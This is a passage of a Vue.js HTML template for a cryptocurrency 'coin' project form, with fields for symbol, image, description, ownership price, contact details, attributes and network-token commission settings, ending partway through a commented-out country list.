                                                <select class="form-control category-select" required :class="[formErrors.category ? 'is-invalid' : '']" v-model.trim="formData.category"  name="category" >
                                                <option>Select Category</option>
                                                <option v-for="category in categories" :value="category.id">
                                                    {{category.name}}
                                                </option>
                                                </select>
                                                <div class="invalid-feedback" v-if="formErrors.category">Please select your project's category.</div>
                                                <small id="categoryHelp" class="form-text text-muted">Please select a category.</small>
                                            </div>
                                            <div class="form-group subcategory-box" style="display: none">
                                                <label class="control-label"  for="subcategory">Subcategory</label>
                                                <select class="form-control subcategory-select subcategory" v-model.trim="formData.subcategory"  name="subcategory">
                                                <optgroup v-for="category in categories" :class="category.id + ' category-group'">
                                                    <option v-for="subcategory in category.children" :value="subcategory.id">
                                                        {{subcategory.name}}
                                                    </option>
                                                </optgroup>
                                                </select>
                                                <div class="invalid-feedback" v-if="formErrors.subcategory">Please select your coins subcategory.</div>
                                                <small id="subcategoryHelp" class="form-text text-muted">Please select a subcategory for this coin</small>
                                            </div> -->
                                            
                                        </div>
                                        <div class="col-md-6">
                                            <div v-if="formData.tokenId == null" class="form-group required-field">
                                                <label class="control-label" for="images">Featured Image</label><br>
                                                <input type="hidden" v-model.trim="formData.logo"  class="src">
                                                <img v-bind:class="{ 'd-none': noLogoImage }" v-bind:src="formData.logo" height="200" alt="Image preview...">
                                                <input id="logo" :class="[formErrors.logo ? 'is-invalid' : '']"  name="logo" type="file"  @change="previewFile($event)"><br>
                                                <div class="invalid-feedback" v-if="formErrors.logo">Please upload an image.</div>

                                            </div> 
                                            <div v-else="" class="form-group">
                                                <label class="control-label" for="images">Featured Image</label><br>
                                                <img v-bind:src="formData.logo" height="200" alt="Image preview...">
                                            </div> 
                                        </div>
                                        <div class="col-md-6">
                                            
                                            <div class="form-group required-field">
                                                <label class="control-label" for="symbol">Symbol</label>
                                                <input class="form-control" v-if="newToken" :class="[formErrors.symbol ? 'is-invalid' : '']" required id="symbol" name="symbol" type="text" v-model.trim="formData.symbol"  aria-describedby="symbolHelp"   >
                                                <input class="form-control" v-else disabled="disabled"  :class="[formErrors.symbol ? 'is-invalid' : '']" required id="symbol" name="symbol" type="text" v-model.trim="formData.symbol"  aria-describedby="symbolHelp"   >
                                                <div class="invalid-feedback" v-if="formErrors.symbolTaken">This symbol is already taken, please enter another symbol.</div>
                                                <div class="invalid-feedback" v-else-if="formErrors.symbol">Please enter your symbol.</div>
                                                <small id="symbolHelp" class="form-text text-muted">This is an abbreviation for your coin name. </small>
                                            </div>
                                            <!-- <div class="form-group">
                                                <label class="control-label" for="website">Website</label>
                                                <input class="form-control" id="website" name="website" type="text" v-model.trim="formData.website"  aria-describedby="websiteHelp"   >
                                                <div class="invalid-feedback" v-if="formErrors.website">Please a coin city.</div>
                                                <small id="adminHelp" class="form-text text-muted">What would you like to call this?</small>
                                            </div>
                                            <div class="form-group">
                                                <label class="control-label" for="twitter">Twitter</label>
                                                <input class="form-control" id="twitter" name="twitter" type="text" v-model.trim="formData.twitter"  aria-describedby="twitterHelp"   >
                                                <div class="invalid-feedback" v-if="formErrors.twitter">Please a coin city.</div>
                                                <small id="adminHelp" class="form-text text-muted">What would you like to call this?</small>
                                            </div> -->
                                            
                                        
                                        </div>
                                        <div class="col-md-6">
                                            <div class="form-group required-field">
                                                <label class="control-label" for="description">Description</label>
                                                <textarea class="form-control" :class="[formErrors.description ? 'is-invalid' : '']" required id="description" name="description"  v-model.trim="formData.description"  aria-describedby="descriptionHelp" ></textarea>
                                                <div class="invalid-feedback" v-if="formErrors.description">Please enter your description.</div>
                                                <small id="descriptionHelp" class="form-text text-muted">Please add a description for this coin.</small>
                                            </div>
                                        </div>
                        
                                    </div>
                                    <div class="row">
                                        
                                        <div class="col-md-6">
                                            <div class="form-group required-field">
                                                <label class="control-label" for="ownershipForSell">Sell Ownership? </label>

                                                <select class="form-control ownershipForSell-select" required :class="[formErrors.ownershipForSell ? 'is-invalid' : '']" v-model.trim="formData.ownershipForSell"  name="ownershipForSell" >
                                                    <option value="yes">
                                                        Yes 
                                                    </option>
                                                    <option value="no">
                                                        No 
                                                    </option>

                                                </select>
                                                

                                                <div class="invalid-feedback" v-if="formErrors.ownershipForSell">Please a coin ownershipForSell.</div>
                                                <small id="adminHelp" class="form-text text-muted">What would you like to call this?</small>
                                            </div>
                                        </div>
                                        <div class="col-md-6">
                                            <div class="form-group required-field">
                                                <label class="control-label" for="ownershipPrice">Price </label>
                                                <input class="form-control" :class="[formErrors.ownershipPrice ? 'is-invalid' : '']"  required id="ownershipPrice" name="ownershipPrice" type="number" step=".01" v-model.trim="formData.ownershipPrice"  aria-describedby="ownershipPriceHelp"   >
                                                <div class="invalid-feedback" v-if="formErrors.ownershipPrice">Please a coin ownershipPrice.</div>
                                                <small id="adminHelp" class="form-text text-muted">What would you like to call this?</small>
                                            </div>
                                        </div>
                                    </div>
                                    
                                    

                                    <!--

                                    <div class="row">

                    

                                        <div class="col-md-6">
                                            <div class="form-group required-field">
                                                <label class="control-label" for="tags">Tags</label>
                                                <textarea class="form-control" :class="[formErrors.tags ? 'is-invalid' : '']" required id="tags" name="tags"  v-model.trim="formData.tags"  aria-describedby="tagsHelp" ></textarea>
                                                <div class="invalid-feedback" v-if="formErrors.tags">Please enter your tags.</div>
                                                <small id="tagsHelp" class="form-text text-muted">Please add a tags for this coin.</small>
                                            </div>
                                        </div>

                                        

                                        <div class="col-md-6">
                                            <div class="form-group required-field">
                                                <label class="control-label" for="tags">Tags</label>
                                                <textarea class="form-control" :class="[formErrors.tags ? 'is-invalid' : '']" required id="tags" name="tags"  v-model.trim="formData.tags"  aria-describedby="tagsHelp" ></textarea>
                                                <div class="invalid-feedback" v-if="formErrors.tags">Please enter your tags.</div>
                                                <small id="tagsHelp" class="form-text text-muted">Please add a tags for this coin.</small>
                                            </div>
                                        </div>
                                        <div class="col-md-6">
                                            <div class="form-group required-field">
                                                <label class="control-label" for="accessMessage">Access Message</label>
                                                <textarea class="form-control" :class="[formErrors.accessMessage ? 'is-invalid' : '']" required id="accessMessage" name="accessMessage"  v-model.trim="formData.accessMessage"  aria-describedby="accessMessageHelp" ></textarea>
                                                <div class="invalid-feedback" v-if="formErrors.accessMessage">Please enter your accessMessage.</div>
                                                <small id="accessMessageHelp" class="form-text text-muted">Please add a accessMessage for this coin.</small>
                                            </div>
                                        </div>
                                        <div class="col-md-6">
                                            <div class="form-group required-field">
                                                <label class="control-label" for="accessDescription">Access Description</label>
                                                <textarea class="form-control" :class="[formErrors.accessDescription ? 'is-invalid' : '']" required id="accessDescription" name="accessDescription"  v-model.trim="formData.accessDescription"  aria-describedby="accessDescriptionHelp" ></textarea>
                                                <div class="invalid-feedback" v-if="formErrors.accessDescription">Please enter your accessDescription.</div>
                                                <small id="accessDescriptionHelp" class="form-text text-muted">Please add a accessDescription for this coin.</small>
                                            </div>
                                        </div>
                                        <div class="col-md-6">
                                            <div class="form-group required-field">
                                                <label class="control-label" for="accessPrice">Access Price </label>
                                                <input class="form-control" :class="[formErrors.accessPrice ? 'is-invalid' : '']"  required id="accessPrice" name="accessPrice" type="number" step=".01" v-model.trim="formData.accessPrice"  aria-describedby="accessPriceHelp"   >
                                                <div class="invalid-feedback" v-if="formErrors.accessPrice">Please a coin accessPrice.</div>
                                                <small id="adminHelp" class="form-text text-muted">What would you like to call this?</small>
                                            </div>
                                        </div>
                                        <div class="col-md-6">
                                            <div class="form-group required-field">
                                                <label class="control-label" for="accessSupply">Access Supply </label>
                                                <input class="form-control" :class="[formErrors.accessSupply ? 'is-invalid' : '']"  required id="accessSupply" name="accessSupply" type="number" step="1" v-model.trim="formData.accessSupply"  aria-describedby="accessSupplyHelp"   >
                                                <div class="invalid-feedback" v-if="formErrors.accessSupply">Please a coin accessSupply.</div>
                                                <small id="adminHelp" class="form-text text-muted">What would you like to call this?</small>
                                            </div>
                                        </div>
                                        <div class="col-md-6">
                                            <div class="form-group required-field">
                                                <label class="control-label" for="categories">Categories </label>
                                                <input class="form-control" :class="[formErrors.categories ? 'is-invalid' : '']"  required id="categories" name="categories" type="text" v-model.trim="formData.categories"  aria-describedby="categoriesHelp"   >
                                                <div class="invalid-feedback" v-if="formErrors.categories">Please a coin categories.</div>
                                                <small id="adminHelp" class="form-text text-muted">What would you like to call this?</small>
                                            </div>
                                        </div>


                                    </div>
                                    
                                    -->
                                    
                                    <div class="row">
                                        <h4 class="col-12">Social Media (How do we get in contact with you?) </h4>
                
                                        <div class="col-sm-6">
                                            <div class="form-group">
                                                <label class="control-label" for="twitter">Twitter</label>
                                                <input class="form-control" :class="[formErrors.twitter ? 'is-invalid' : '']"  id="twitter" name="twitter" type="text" v-model.trim="formData.twitter"  aria-describedby="twitterHelp"   >
                                                <div class="invalid-feedback" v-if="formErrors.twitter">Please a coin city.</div>
                                                <!-- <small id="adminHelp" class="form-text text-muted">What would you like to call this?</small> -->
                                            </div>
                                        </div>
                                        <div class="col-sm-6">
                                                <div class="form-group">
                                                    <label class="control-label" for="facebook">Facebook</label>
                                                    <input class="form-control" :class="[formErrors.facebook ? 'is-invalid' : '']"  id="facebook" name="facebook" type="text" v-model.trim="formData.facebook"  aria-describedby="facebookHelp"   >
                                                    <div class="invalid-feedback" v-if="formErrors.facebook">Please a faebook.</div>
                                                    <!-- <small id="adminHelp" class="form-text text-muted">What would you like to call this?</small> -->
                                                </div>
                                        </div>
                                        <div class="col-sm-6">
                                            <div class="form-group">
                                                <label class="control-label" for="instagram">Instagram</label>
                                                <input class="form-control" id="instagram" name="instagram" type="text" v-model.trim="formData.instagram"  aria-describedby="instagramHelp"   >
                                                <div class="invalid-feedback" v-if="formErrors.instagram">Please a coin city.</div>
                                                <!-- <small id="adminHelp" class="form-text text-muted">What is instagram for this</small> -->
                                            </div>
                                        </div>
                                        <div class="col-sm-6">
                                            <div class="form-group required-field">
                                                <label class="control-label" for="phone">Phone</label>
                                                <input class="form-control" required :class="[formErrors.phone ? 'is-invalid' : '']" id="phone" name="phone" type="text" v-model.trim="formData.phone"  aria-describedby="phoneHelp"   >
                                                <div class="invalid-feedback" v-if="formErrors.phone">Please a valid phone number.</div>
                                                <small id="adminHelp" class="form-text text-muted">What number should your coin holders call/text if they have any questions?</small>
                                            </div>
                                        </div>
                                        <div class="col-sm-6">
                                            <div class="form-group">
                                                <label class="control-label" for="website">Website</label>
                                                <input class="form-control" id="website" name="website" type="text" v-model.trim="formData.website"  aria-describedby="websiteHelp"   >
                                                <div class="invalid-feedback" v-if="formErrors.website">Please a coin city.</div>
                                                <!-- <small id="adminHelp" class="form-text text-muted">What would you like to call this?</small> -->
                                            </div>
                                        </div>
                                    </div>
                                    <div v-if="true" class="row">
                                        <h4 class="col-12">Attributes</h4>
                                        <attribute-table  id="publicAttributes" label="publicAttribute" :attributes="formData.publicAttributes" type="edit"></attribute-table>
                                    </div>
                                    <div class="row">
                                        <h4 class="col-12">Private Attributes</h4>
                                        <attribute-table  id="privateAttributes" label="privateAttribute" :attributes="formData.privateAttributes" type="edit"></attribute-table>
                                    </div>
                                    <div v-if="me.isSuperAdmin" class="row">
                                        <h4 class="col-12">Unite this coin (Connect this project to a token on specific econmoic networks.) </h4>

                                        <!--


                                        mint/update token form
                                            network //
                                            token symbol //
                                            deposit phone number or address //
                                            tether commission //
                                            exchange commission  //
                                            owner commission - remining amount //

                                        -->
                                        <div class="col-md-6">
                                            <div class="form-group">
                                                <label class="control-label" for="symbol">Would you like to connect this project to a token on a specific econmoic network?</label><br>
                                            </div>
                                        </div>
                                        <div class="col-md-6">
                                            <div class="form-group">
                                                <div class="btn-group btn-group-toggle" data-toggle="buttons">
                                                <label class="btn btn-secondary ":class="[formData.networkCurrency ? 'active' : '']">
                                                    <input  @click="networkCurrency()" type="radio" name="networkCurrency" value="true" v-model.trim="formData.networkCurrency"  id="networkCurrency"  > Yes
                                                </label>
                                                <label class="btn btn-secondary ":class="[!formData.networkCurrency ? 'active' : '']">
                                                    <input @click="networkCurrency()" type="radio" name="networkCurrency" value="false" v-model.trim="formData.networkCurrency"  id="isNotNetworkCurrency"  > No
                                                </label>
                                                </div>
                                                <div class="invalid-feedback" v-if="formErrors.networkCurrency">Please select an option.</div>
                                                <small id="networkCurrencyHelp" class="form-text text-muted">Do you want this coin to be backed by the US Dollar?</small>
                                            </div>
                                        </div>
                
                                        <div class="col-sm-6 networkCurrency">
                                            <div class="form-group required-field">
                                                <label class="control-label" for="tetherNetwork">Network</label>
                                                <select class="form-control tetherNetwork-select" required :class="[formErrors.tetherNetwork ? 'is-invalid' : '']" v-model.trim="formData.tetherNetwork"  name="tetherNetwork" >
                                                <option>Select Network</option>
                                                <option value="stellar">
                                                    Stellar 
                                                </option>
                                                <option value="ethereum">
                                                    Ethereum 
                                                </option>
                                                <option value="bitmart">
                                                    Bitmart 
                                                </option>
                                                <!-- <option v-for="tetherNetwork in tetherNetworks" :value="tetherNetwork.id">
                                                    {{tetherNetwork.name}}
                                                </option> -->
                                                </select>
                                                <div class="invalid-feedback" v-if="formErrors.tetherNetwork">Please select your project's tetherNetwork.</div>
                                                <small id="tetherNetworkHelp" class="form-text text-muted">Please select a tetherNetwork.</small>
                                            </div>
                                            
                                        </div>
                                        <div class="col-sm-6 networkCurrency">
                                            <div class="form-group">
                                                <label class="control-label" for="tetherTokenSymbol">Network Token Symbol</label>
                                                <input class="form-control" :class="[formErrors.tetherTokenSymbol ? 'is-invalid' : '']"  id="tetherTokenSymbol" name="tetherTokenSymbol" type="text" v-model.trim="formData.tetherTokenSymbol"  aria-describedby="tetherTokenSymbolHelp"   >
                                                <div class="invalid-feedback" v-if="formErrors.tetherTokenSymbol">Please a coin city.</div>
                                                <!-- <small id="adminHelp" class="form-text text-muted">What would you like to call this?</small> -->
                                            </div>
                                        </div>
                                        <div class="col-sm-6 networkCurrency">
                                            <div class="form-group">
                                                <label class="control-label" for="tetherTokenTotalSupply">Network Token Total Supply</label>
                                                <input class="form-control" :class="[formErrors.tetherTokenTotalSupply ? 'is-invalid' : '']"  id="tetherTokenTotalSupply" name="tetherTokenTotalSupply" type="text" v-model.trim="formData.tetherTokenTotalSupply"  aria-describedby="tetherTokenTotalSupplyHelp"   >
                                                <div class="invalid-feedback" v-if="formErrors.tetherTokenTotalSupply">Please a coin city.</div>
                                                <!-- <small id="adminHelp" class="form-text text-muted">What would you like to call this?</small> -->
                                            </div>
                                        </div>
                                        <div class="col-sm-6 networkCurrency">
                                        <div class="form-group required-field">
                                            <label class="control-label" for="tetherCommission">What percentage of your project revenue do you want to connect to this newtwork token? </label>
                                            <h3 v-if="formData.tetherCommission" for="tetherCommission"> {{formData.tetherCommission * 100}}%  </h3>
                                            <select v-else="" class="form-control tetherCommission-select" required :class="[formErrors.tetherCommission ? 'is-invalid' : '']" v-model.trim="formData.tetherCommission"  name="tetherCommission" >
                                            <option>Select Percentage</option>
                                            <option value=".01">1%</option>
                                            <option value=".05">5%</option>
                                            <option value=".1">10%</option>
                                            <option value=".15">15%</option>
                                            <option value=".2">20%</option>
                                            <option value=".25">25%</option>
                                            <option value=".3">30%</option>
                                            <option value=".35">35%</option>
                                            <option value=".4">40%</option>
                                            <option value=".45">45%</option>
                                            <option value=".5">50%</option>

                                            </select>
                                            <div class="invalid-feedback" v-if="formErrors.tetherCommission">Please enter your inital commission offering</div>
                                            <small id="tetherCommissionHelp" class="form-text text-muted">What is the maximum sales commission you want to give to your project promoters?</small>
                                        </div>
                                    </div>
                                    <div class="col-sm-6 networkCurrency">
                                        <div class="form-group required-field">
                                            <label class="control-label" for="tetherDepositPhoneOrAddress">Deposit Phone Number Or Address</label>
                                            <input class="form-control" required :class="[formErrors.tetherDepositPhoneOrAddress ? 'is-invalid' : '']" id="tetherDepositPhoneOrAddress" name="tetherDepositPhoneOrAddress" type="text" v-model.trim="formData.tetherDepositPhoneOrAddress"  aria-describedby="tetherDepositPhoneOrAddressHelp"   >
                                            <div class="invalid-feedback" v-if="formErrors.tetherDepositPhoneOrAddress">Please a valid phone number.</div>
                                            <small id="adminHelp" class="form-text text-muted">What number should your coin holders call/text if they have any questions?</small>
                                        </div>
                                    </div>
                                    <div class="col-sm-6">
                                        
                                    </div>
                                    </div>
                                    <div class="row d-none">
                                        <!-- <h4 class="col-12">Promotion</h4>
                
                                        <div class="col-sm-6">
                                            <div class="form-group required-field">
                                                <label class="control-label" for="promoterCommission">Maximum sales commission? </label>
                                                <input class="form-control" required :class="[formErrors.promoterCommission ? 'is-invalid' : '']" id="promoterCommission" name="promoterCommission" type="number"  min="5" value="5" v-model.trim="formData.promoterCommission"  aria-describedby="promoterCommissionHelp"   >
                                                <div class="invalid-feedback" v-if="formErrors.promoterCommission">Please enter your inital commission offering</div>
                                                <small id="promoterCommissionHelp" class="form-text text-muted">What is the maximum sales commission you want to give to your project promoters?</small>
                                            </div>
                                        </div>
                                        <div class="col-sm-6">
                                            <div class="form-group required-field">
                                                <label class="control-label" for="promoterCharge">Maximum sales commission charge?</label>
                                                <input class="form-control" required :class="[formErrors.promoterCharge ? 'is-invalid' : '']" id="promoterCharge" name="promoterCharge" type="number" min="0"   v-model.trim="formData.promoterCharge"  aria-describedby="promoterChargeHelp"   >
                                                <div class="invalid-feedback" v-if="formErrors.promoterCharge">Please enter your projects promoter charge</div>
                                                <small id="promoterChargeHelp" class="form-text text-muted">How much money would you like to charge your project promoters for recieving the maximum sales commission on all the sales they bring you?</small>
                                            </div>
                                        </div>
                                        <div class="col-sm-6">
                                            <div class="form-group">
                                                <label class="control-label" for="promoterDesciption">How would you describe this promotional opportunity to potential promoters of this project?</label>
                                                <textarea class="form-control" id="promoterDesciption" name="promoterDesciption"  v-model.trim="formData.promoterDesciption"  aria-describedby="promoterDesciptionHelp" ></textarea>
                                                <div class="invalid-feedback" v-if="formErrors.promoterDesciption">Please enter your promoter description</div>
                                                <small id="promoterDesciptionHelp" class="form-text text-muted"></small>
                                            </div>
                                        </div> -->
                                        <!-- <div class="col-sm-6">
                                            <div class="form-group">
                                            <label class="control-label" for="images">Custom Promoter Agreement</label><br>
                                            <input type="hidden" v-model.trim="formData.promoterAgreement"  class="src">
                                            <a v-bind:class="{ 'd-none': nopromoterAgreementImage }" v-bind:href="formData.promoterAgreement" > Promoter Agreement </a>
                                            <div class="invalid-feedback" v-if="formErrors.promoterAgreement">Please upload Promoter image.</div>
                                            <input id="promoterAgreement" name="promoterAgreement" type="file"  @change="previewFile($event)"><br>
                                            </div>
                                        </div> -->
                                    </div>
                                    <div class="row d-none">
                                        <div class="col-md-6">
                                            <div class="form-group">
                                                <label class="control-label" for="symbol">Would you like a debit card for this project?</label><br> 
                                                <div class="btn-group btn-group-toggle"  data-toggle="buttons">
                                                <label class="btn btn-secondary " :class="[formData.debitCard ? 'active' : '']">
                                                    <input  type="radio" name="debitCard" value="true" v-model.trim="formData.debitCard"  id="debitCard_true" > Yes
                                                </label>
                                                <label class="btn btn-secondary" :class="[!formData.debitCard ? 'active' : '']">
                                                    <input type="radio" name="debitCard" value="false" v-model.trim="formData.debitCard"  id="debitCard_false"  > No
                                                </label>
                                                </div>
                                                <div class="invalid-feedback" v-if="formErrors.debitCard">Please select an option.</div>
                                                <small id="debitCardHelp" class="form-text text-muted">Would you like a debit card linked to this coin's bank account?</small>
                                            </div>
                                        </div>
                                        <div class="col-md-6">
                                            <div class="form-group">
                                                <label class="control-label" for="symbol">Would you like a website for this project?</label><br>
                                                <div class="btn-group btn-group-toggle" data-toggle="buttons">
                                                <label class="btn btn-secondary ":class="[formData.websiteSubscription ? 'active' : '']">
                                                    <input  type="radio" name="websiteSubscription" value="true" v-model.trim="formData.websiteSubscription"  id="true"  > Yes
                                                </label>
                                                <label class="btn btn-secondary ":class="[!formData.websiteSubscription ? 'active' : '']">
                                                    <input type="radio" name="websiteSubscription" value="false" v-model.trim="formData.websiteSubscription"  id="false"  > No
                                                </label>
                                                </div>
                                                <div class="invalid-feedback" v-if="formErrors.websiteSubscription">Please select an option.</div>
                                                <small id="websiteSubscriptionHelp" class="form-text text-muted">Do you want this coin to be backed by the US Dollar?</small>
                                            </div>
                                        </div>

                                    </div>
                                    <div v-if="newToken" >
                                        <div class="row d-none">
                                            
                                            
                                            <!-- <div class="col-md-6">
                                                <div class="form-group">
                                                    <label class="control-label" for="symbol">Is this a Stable Coin?</label><br>
                                                    <div class="btn-group btn-group-toggle" data-toggle="buttons">
                                                        <label class="btn btn-secondary active">
                                                        <input  type="radio" name="stableToken" value="true" v-model.trim="formData.stableToken"  id="true" autocomplete="off" checked> Yes
                                                        </label>
                                                        <label class="btn btn-secondary">
                                                        <input type="radio" name="stableToken" value="false" v-model.trim="formData.stableToken"  id="fa" autocomplete="one"> No
                                                        </label>
                                                    </div>
                                                    <div class="invalid-feedback" v-if="formErrors.isStableToken">Please select an option.</div>
                                                    <small id="isStableTokenHelp" class="form-text text-muted">Do you want this coin to be backed by the US Dollar?</small>
                                                </div>
                                            </div>
                                            <div class="col-md-6 stableToken">
                                                <div class="form-group">
                                                    <label class="control-label" for="stableFund">How much would you like to deposit to stabilize your coin?</label>
                                                    <input class="form-control" :class="[formErrors.stableFund ? 'is-invalid' : '']" id="stableFund" name="stableFund" type="number"   v-model.trim="formData.stableFund"  aria-describedby="stableFundHelp" min="10"  >
                                                    <div class="invalid-feedback" v-if="formErrors.stableFund">How much would you like to deposit to stabilize your coin?</div>
                                                    <small id="stableFundHelp" class="form-text text-muted">How much would you like to deposit to stabilize your coin?</small>
                                                </div>
                                            </div> -->
                                
                                        </div>
                                        <div class="row d-none">
                                            <!-- <div class="col-md-6">
                                                <div class="form-group">
                                                    <label class="control-label" for="symbol">Is this a Reward Coin?</label><br>
                                                    <div class="btn-group btn-group-toggle" data-toggle="buttons">
                                                        <label class="btn btn-secondary active">
                                                        <input  type="radio" name="revenueToken" value="true" v-model.trim="formData.revenueToken" id="true" autocomplete="off" checked> Yes
                                                        </label>
                                                        <label class="btn btn-secondary">
                                                        <input type="radio" name="revenueToken" value="false" v-model.trim="formData.revenueToken"  id="fa" autocomplete="one"> No
                                                        </label>
                                                    </div>
                                                    <div class="invalid-feedback" v-if="formErrors.isStableToken">Please select an option.</div>
                                                    <small id="isStableTokenHelp" class="form-text text-muted">Do you want this coin to distribute rewards?</small>
                                                </div>
                                            </div> -->
                                            <div class="col-md-6 revenueToken">
                                                <div class="form-group">
                                                    <label class="control-label" for="icoTargetGoal">How much money would you like to raise?</label>
                                                    <input class="form-control" :class="[formErrors.icoTargetGoal ? 'is-invalid' : '']"  id="icoTargetGoal" name="icoTargetGoal" type="number"   v-model.trim="formData.icoTargetGoal"  aria-describedby="icoTargetGoalHelp"   >
                                                    <div class="invalid-feedback" v-if="formErrors.icoTargetGoal">Please enter  how much money you would like to raise. </div>
                                                    <small id="icoTargetGoalHelp" class="form-text text-muted">How much money would you like to raise?</small>
                                                </div>
                                            </div>
                                            <div class="col-md-6 revenueToken">
                                                <div class="form-group">
                                                    <label class="control-label" for="commission">What percent of future revenue do you want to sell?</label>
                                                    <input class="form-control" :class="[formErrors.commission ? 'is-invalid' : '']"  id="commission" name="commission" type="number"  min="10"  max="100"  v-model.trim="formData.commission"  aria-describedby="commissionHelp"   >
                                                    <div class="invalid-feedback" v-if="formErrors.commission">Please enter your inital profit offering</div>
                                                    <small id="commissionHelp" class="form-text text-muted">What percentage of revenue that goes through this coin's account do you want to give to your investors?</small>
                                                </div>
                                            </div>
                                        </div>
                                        <!-- {{formData}}
                                        test
                                        {{formErrors}} -->
                                        <google-address :form-errors="formErrors" :form-data="formData" ></google-address>


                                        <!-- <div class="row">
                                            <div class="col-md-6">
                                                <div class="form-group required-field">
                                                    <label class="control-label" for="country">Country</label>
                                                    <select class="form-control" required name="country" :class="[formErrors.country ? 'is-invalid' : '']" v-model.trim="formData.country">
                                                        <option value="AFG">Afghanistan</option>
                                                        <option value="ALA">Åland Islands</option>
                                                        <option value="ALB">Albania</option>
                                                        <option value="DZA">Algeria</option>
                                                        <option value="ASM">American Samoa</option>
                                                        <option value="AND">Andorra</option>
                                                        <option value="AGO">Angola</option>
                                                        <option value="AIA">Anguilla</option>
                                                        <option value="ATA">Antarctica</option>
                                                        <option value="ATG">Antigua and Barbuda</option>
                                                        <option value="ARG">Argentina</option>
                                                        <option value="ARM">Armenia</option>
                                                        <option value="ABW">Aruba</option>
                                                        <option value="AUS">Australia</option>
                                                        <option value="AUT">Austria</option>
                                                        <option value="AZE">Azerbaijan</option>
                                                        <option value="BHS">Bahamas</option>
                                                        <option value="BHR">Bahrain</option>
                                                        <option value="BGD">Bangladesh</option>
                                                        <option value="BRB">Barbados</option>
                                                        <option value="BLR">Belarus</option>
                                                        <option value="BEL">Belgium</option>
                                                        <option value="BLZ">Belize</option>
                                                        <option value="BEN">Benin</option>
                                                        <option value="BMU">Bermuda</option>
                                                        <option value="BTN">Bhutan</option>
                                                        <option value="BOL">Bolivia, Plurinational State of</option>
                                                        <option value="BES">Bonaire, Sint Eustatius and Saba</option>
                                                        <option value="BIH">Bosnia and Herzegovina</option>
                                                        <option value="BWA">Botswana</option>
                                                        <option value="BVT">Bouvet Island</option>
                                                        <option value="BRA">Brazil</option>
                                                        <option value="IOT">British Indian Ocean Territory</option>
                                                        <option value="BRN">Brunei Darussalam</option>
                                                        <option value="BGR">Bulgaria</option>
                                                        <option value="BFA">Burkina Faso</option>
                                                        <option value="BDI">Burundi</option>
                                                        <option value="KHM">Cambodia</option>
                                                        <option value="CMR">Cameroon</option>
                                                        <option value="CAN">Canada</option>
                                                        <option value="CPV">Cape Verde</option>
                                                        <option value="CYM">Cayman Islands</option>
                                                        <option value="CAF">Central African Republic</option>
                                                        <option value="TCD">Chad</option>
                                                        <option value="CHL">Chile</option>
                                                        <option value="CHN">China</option>
                                                        <option value="CXR">Christmas Island</option>
                                                        <option value="CCK">Cocos (Keeling) Islands</option>
                                                        <option value="COL">Colombia</option>
                                                        <option value="COM">Comoros</option>
                                                        <option value="COG">Congo</option>
                                                        <option value="COD">Congo, the Democratic Republic of the</option>
                                                        <option value="COK">Cook Islands</option>
                                                        <option value="CRI">Costa Rica</option>
                                                        <option value="CIV">Côte d'Ivoire</option>
                                                        <option value="HRV">Croatia</option>
                                                        <option value="CUB">Cuba</option>
                                                        <option value="CUW">Curaçao</option>
                                                        <option value="CYP">Cyprus</option>
                                                        <option value="CZE">Czech Republic</option>
                                                        <option value="DNK">Denmark</option>
                                                        <option value="DJI">Djibouti</option>
                                                        <option value="DMA">Dominica</option>
                                                        <option value="DOM">Dominican Republic</option>
                                                        <option value="ECU">Ecuador</option>
                                                        <option value="EGY">Egypt</option>
                                                        <option value="SLV">El Salvador</option>
                                                        <option value="GNQ">Equatorial Guinea</option>
                                                        <option value="ERI">Eritrea</option>
                                                        <option value="EST">Estonia</option>
                                                        <option value="ETH">Ethiopia</option>
                                                        <option value="FLK">Falkland Islands (Malvinas)</option>
                                                        <option value="FRO">Faroe Islands</option>
                                                        <option value="FJI">Fiji</option>
                                                        <option value="FIN">Finland</option>
                                                        <option value="FRA">France</option>
                                                        <option value="GUF">French Guiana</option>
                                                        <option value="PYF">French Polynesia</option>
                                                        <option value="ATF">French Southern Territories</option>
                                                        <option value="GAB">Gabon</option>
                                                        <option value="GMB">Gambia</option>
                                                        <option value="GEO">Georgia</option>
                                                        <option value="DEU">Germany</option>
                                                        <option value="GHA">Ghana</option>
                                                        <option value="GIB">Gibraltar</option>
                                                        <option value="GRC">Greece</option>
                                                        <option value="GRL">Greenland</option>
                                                        <option value="GRD">Grenada</option>
                                                        <option value="GLP">Guadeloupe</option>
                                                        <option value="GUM">Guam</option>
                                                        <option value="GTM">Guatemala</option>
                                                        <option value="GGY">Guernsey</option>
                                                        <option value="GIN">Guinea</option>
                                                        <option value="GNB">Guinea-Bissau</option>
                                                        <option value="GUY">Guyana</option>
                                                        <option value="HTI">Haiti</option>
                                                        <option value="HMD">Heard Island and McDonald Islands</option>
                                                        <option value="VAT">Holy See (Vatican City State)</option>
                                                        <option value="HND">Honduras</option>
                                                        <option value="HKG">Hong Kong</option>
                                                        <option value="HUN">Hungary</option>
                                                        <option value="ISL">Iceland</option>
                                                        <option value="IND">India</option>
                                                        <option value="IDN">Indonesia</option>
                                                        <option value="IRN">Iran, Islamic Republic of</option>
                                                        <option value="IRQ">Iraq</option>
                                                        <option value="IRL">Ireland</option>
                                                        <option value="IMN">Isle of Man</option>
                                                        <option value="ISR">Israel</option>
                                                        <option value="ITA">Italy</option>
                                                        <option value="JAM">Jamaica</option>
                                                        <option value="JPN">Japan</option>
                                                        <option value="JEY">Jersey</option>
                                                        <option value="JOR">Jordan</option>
                                                        <option value="KAZ">Kazakhstan</option>
                                                        <option value="KEN">Kenya</option>
                                                        <option value="KIR">Kiribati</option>
                                                        <option value="PRK">Korea, Democratic People's Republic of</option>
                                                        <option value="KOR">Korea, Republic of</option>
                                                        <option value="KWT">Kuwait</option>
                                                        <option value="KGZ">Kyrgyzstan</option>
                                                        <option value="LAO">Lao People's Democratic Republic</option>
                                                        <option value="LVA">Latvia</option>
                                                        <option value="LBN">Lebanon</option>
                                                        <option value="LSO">Lesotho</option>
                                                        <option value="LBR">Liberia</option>
                                                        <option value="LBY">Libya</option>
                                                        <option value="LIE">Liechtenstein</option>
                                                        <option value="LTU">Lithuania</option>
                                                        <option value="LUX">Luxembourg</option>
                                                        <option value="MAC">Macao</option>
                                                        <option value="MKD">Macedonia, the former Yugoslav Republic of</option>
                                                        <option value="MDG">Madagascar</option>
                                                        <option value="MWI">Malawi</option>
                                                        <option value="MYS">Malaysia</option>
                                                        <option value="MDV">Maldives</option>
                                                        <option value="MLI">Mali</option>
                                                        <option value="MLT">Malta</option>
                                                        <option value="MHL">Marshall Islands</option>
                                                        <option value="MTQ">Martinique</option>
